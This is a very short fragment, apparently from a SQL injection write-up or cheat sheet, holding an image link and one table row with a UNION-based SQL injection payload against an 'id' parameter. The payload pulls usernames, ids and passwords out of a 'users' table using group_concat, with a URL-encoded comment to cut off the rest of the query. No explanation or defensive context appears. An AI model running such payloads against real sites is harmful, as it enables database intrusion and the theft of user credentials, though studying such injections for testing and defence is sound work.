 1 | ?id=-1' union select 1,2,group_concat(username ,id , password) from users%23 |